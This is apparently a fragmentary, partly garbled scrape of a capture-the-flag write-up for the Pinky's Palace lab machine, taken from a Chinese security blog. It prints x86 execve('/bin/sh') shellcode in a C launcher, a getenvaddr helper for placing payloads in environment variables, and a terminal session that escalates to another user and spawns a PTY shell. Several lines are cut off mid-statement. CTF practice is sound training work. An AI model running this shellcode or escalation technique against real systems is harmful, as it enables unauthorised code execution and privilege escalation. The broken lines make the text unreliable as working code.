 804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void (*)()) shellcode)();
}
restart-vm-
tools
mount-
shared-
folders
dayupinkys
pinksec@pinkys-palace:/tmp$ ls
dayu.c dayu.o getenvaddr.c libpinksec.so
pinksec@pinkys-palace:/tmp$
pinksec@pinkys-palace:/tmp$
pinksec@pinkys-palace:/tmp$ cat getenvaddr.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[]) {
char *ptr;
if(argc < 3) {
printf("Usage: %s <environment va
exit(0);
}
ptr = getenv(argv[1]); /* get env var location *
ptr += (strlen(argv[0]) - strlen(argv[2]
printf("%s will be at %p\n", arg
}
pinksec@pinkys-palace:/tmp$ gcc getenvaddr.c -o getenvaddr
pinksec@pinkys-palace:/tmp$ chmod +x getenvaddr
pinksec@pinkys-palace:/tmp$ ls -la
total 36
drwxrwxrwt 2 root root 4096 Jan 30 01:19 .
drwxr-xr-x 21 root root 4096 Apr 19 2018 ..
-rw-r--r-- 1 pinksec pinksec 292 Jan 30 00:31 dayu.c
-rw-r--r-- 1 pinksec pinksec 1736 Jan 30 00:32 dayu.o
-rwxr-xr-x 1 pinksec pinksec 7540 Jan 30 01:19 getenvaddr
-rw-r--r-- 1 pinksecmanagement pinksecmanagement 425 Jan 30 01:16 getenvaddr.c
-rwxr-xr-x 1 pinksec pinksec 7096 Jan 30 00:51 libpinksec.so
pinksec@pinkys-palace:/tmp$ cd ~/bin
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd
$ python -c "import pty;pty.spawn('/bin/bash')"
pinksecmanagement@pinkys-palace:/home/pinksec/bin$ cd /usr/local/bin/
<\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
大余安全
https://blog.csdn.net/qq_34801745